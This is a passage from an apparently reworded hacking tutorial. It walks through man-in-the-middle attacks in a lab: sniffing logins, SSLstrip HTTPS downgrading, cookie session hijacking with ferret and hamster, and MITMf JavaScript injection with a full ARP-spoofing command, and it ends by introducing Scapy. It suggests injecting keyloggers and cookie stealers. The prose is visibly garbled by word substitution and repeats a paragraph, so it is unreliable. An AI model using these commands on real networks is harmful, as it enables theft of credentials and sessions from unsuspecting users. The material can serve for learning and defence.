
In this way, on a Windows machine, we will go to a site called Hack.me, and afterward we will
go to the login page to sign in to an account while the MITM attack is running, and afterward we
are simply going to utilize a username and a password.
Basically, we can see any username and password that is entered by the target also we can see
the URL that his requested.
Bypassing HTTPS
In the past section, we perceived how to sniff and catch anything sent over HTTP request.
Most popular sites utilize HTTPS rather than HTTP. This implies when we attempt to turn into
the MITM, when the individual goes to that site, the site will show a warning saying that the
certification of that site is invalid. That way, the individual will be suspicious and likely won't
sign in to that page. Along these lines, what we will do is utilize a tool called SSLstrip, which
will downgrade any HTTPS request for to HTTP; so at whatever point the target individual
attempts to go to https://hotmail.com, for instance, they'll be diverted to the HTTP of
hotmail.com.
If we look at the following screenshot, once we run this program, we will see that it will actually,
tell us that SSLstrip has been started and it's online:
103

In this way, we will return and we will attempt to go to hotmail.com, and we will see in the
accompanying screen capture that, rather than the HTTPS version that we're getting, we're really
going to go to a HTTP version of hotmail.com.
In this way, we will return and we will attempt to go to hotmail.com, and we will see
in the accompanying screen capture that, rather than the HTTPS version that we're getting, we're
really going to go to a HTTP version of hotmail.com.
Sites, for example, Facebook and Google are really utilizing something called HSTS, and what
that does is this; fundamentally, the browser comes in with a pre-hardcoded list of sites that must
be perused as HTTPS. Along these lines, regardless of whether we attempt to downgrade the
HTTPS connection to HTTP, the program will simply decline to demonstrate the site, or simply
demonstrate a HTTPS version of it. This because, without connection to anything, the b browser
as a rundown put away locally on the local PC saying that it shouldn't open Facebook, Gmail,
104

and such sites as HTTP. In this way, the manner in which we attempt to do it, the site will simply
decline to open in HTTP.
Session hijacking
Imagine a scenario where the target never really entered their password? Imagine a scenario in
which they utilize the Remember Me feature, so when they go to the website, they as of now get
signed in into that website? That way, they never enter the password, the password is never sent
to the server, and in this manner, we’ll never have the capacity to catch the password since it's
not in any case sent. Along these lines, how about we examine that.
For this situation, the clients really get authenticated dependent on their cookies. The cookies are
stored in the browser, and each time the individual attempts to go to the site they will be
confirmed to the site dependent on the cookies. What we can do is sniff out these cookies and
inject them into our browser, and in this manner, we’ll have the capacity to sign into the account
without entering the secret key, the very same way that the target is being authenticated to their
account.
To do that, we will utilize a tool called ferret, and ferret doesn't come installed with Kali. To
install it, we will need to run apt-get install ferret-sidejack. When we have that, as a matter of
first importance we will end up being the MITM utilizing a similar command that we've been
utilizing in the past areas.
We should simply type in ferret, and after that we put our interface, which is eth0 for our
situation. Once more, if we are utilizing our wireless, put as the interface the name of our
wireless card. The command is as per the following:
ferret - I eth0
105

We're additionally going to begin a graphical interface, a web GUI, that will permit us, to inject
the cookies and explore into our framework's session. To do that, we will utilize a tool called
hamster.
We are going to copy the proxy link that hamster gave us, which is http://127.0.0.1:1234, and we
will go to our browser. Presently, we have to adjust our proxy settings to utilize hamster, so in
our Kali program we will go to Preferences | Advanced | Network | Settings, and we will set it to
utilize a manual configuration, and we will set the port to 1234.
We go and select our adapter by going into adapters and entering eth0. Then, click Submit
Query:
106

Our target is 10.0.2.5; that is our target IP. We will tap on it, and as should be obvious in the
accompanying screen capture, on the left we have every one of the URLs that contain cookies
related with our target:
if we click on URL, we will be actually logged in without having to enter a username or
password.
MITMf code injection
We will utilize a similar command that we generally utilize. The main distinction is we will
embed the --inject plugin, and after that we have distinctive choices for injection.
There are three fundamental options:
107

- We can have our code put away into a file, and we can utilize --js-file or --html-file to inject the
code put away in the file that you indicate.
- Code can be put away on the web, and it has a URL. We can utilize that URL utilizing the
--js-url or the --html-url option.
- We can really supply the code itself through the command utilizing the --js-payload or on the
other hand the --html-payload option.
We will supply the code through the command the first run through, and after that do it utilizing
a file. We will utilize --inject-payload, and after that we will do --js-payload. Our command will
be equivalent to dependably, mitmf, and after that we will include the choice, the module, which
is --inject, and after that we will reveal to it that we need to determine the code through the
command. We will utilize the --js-payload, as then we can put the JavaScript code after the -
js-payload alternative. We will put in our JavaScript code, and we will utilize extremely basic
code that will just show a message on the target PC. Our code wouldn't attempt to hack anything;
all it will do is simply show a message box on the objective PC is as per the following:
mitmf --arp --spoof -i eth0 --gateway 10.0.2.1 --target 10.0.2.5
--inject --js-payload "alert('test')"
Once more, we can really Google JavaScript codes and see codes that will be valuable for us. For
instance, there are JavaScript keyloggers, there are codes that can take screen captures of the
target PC, and there is a considerable measure of different codes. You can divert the target PC
elsewhere, take their cookies; you can complete a considerable measure of these incredible
attack.
2. Scapy
Scapy is a Python program that enables the user to send, sniff and dissect and forge network
packets.
This capability allows construction of tools that can probe, scan or attack networks. In other
words, Scapy is a powerful interactive packet manipulation program. It is able to forge or decode
packets of a wide number of protocols, send them on the wire, capture them, match requests and
replies, and much more. Scapy can easily handle most classical tasks like scanning, tracerouting,
probing, unit tests, attacks or network discovery. It can replace hping, arpspoof, arp-sk, arping,
p0f and even some parts of Nmap, tcpdump, and tshark).
108
